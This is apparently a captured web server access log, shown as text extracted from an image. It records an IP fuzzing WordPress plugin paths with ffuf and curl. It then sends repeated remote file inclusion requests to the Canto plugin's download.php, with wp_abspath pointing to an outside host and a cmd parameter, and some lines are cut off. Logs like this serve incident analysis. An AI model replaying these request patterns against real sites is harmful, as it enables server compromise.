 182.1.91.201 - - [06/Sep/2024:15:51:09 +0000] "GET /wp-content/plugins/canvaspop-photo-printing-api/readme.txt HTTP/1.1" 404 56562 "-" "Fuzz Faster
182.1.91.201 - - [06/Sep/2024:15:51:18 +0000] "GET /wp-content/plugins/canto/readme.txt HTTP/1.1" 200 2239 "-" "Fuzz Faster U Fool v2.1.0-dev" "-"
182.1.91.201 - - [06/Sep/2024:15:51:24 +0000] "GET /wp-content/plugins/canto/readme.txt HTTP/1.1" 200 5606 "-" "curl/8.7.1" "-"
45.148.10.242 - - [06/Sep/2024:15:51:56 +0000] "GET /cgi-bin/luci/;stok=/locale HTTP/1.1" 404 56562 "-" "Hello" "-"
182.1.91.201 - - [06/Sep/2024:15:52:11 +0000] "GET /wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://68.183.26.104:8080 HTTP/1.
182.1.91.201 - - [06/Sep/2024:15:52:19 +0000] "GET /wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://68.183.26.104:8888 HTTP/1.
182.1.91.201 - - [06/Sep/2024:15:52:40 +0000] "GET /wp-content/plugins/canto/includes/lib/download.php HTTP/1.1" 500 0 "-" "curl/8.7.1" "-"
182.1.91.201 - - [06/Sep/2024:15:53:16 +0000] "GET /wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://68.183.26.104:8888 HTTP/1.
182.1.91.201 - - [06/Sep/2024:15:56:44 +0000] "GET /wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://68.183.26.104:8888&&cmd=ec
182.1.91.201 - - [06/Sep/2024:15:57:12 +0000] "GET /wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://68.183.26.104:8888&&cmd=ec
182.1.91.201 - - [06/Sep/2024:15:57:47 +0000] "GET /wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://68.183.26.104:8888&&cmd=ec
182.1.91.201 - - [06/Sep/2024:15:59:52 +0000] "GET /wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://68.183.26.104:8888&&cmd=ec
182.1.91.201 - - [06/Sep/2024:16:01:10 +0000] "GET /wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://68.183.26.104:8888&&cmd=ec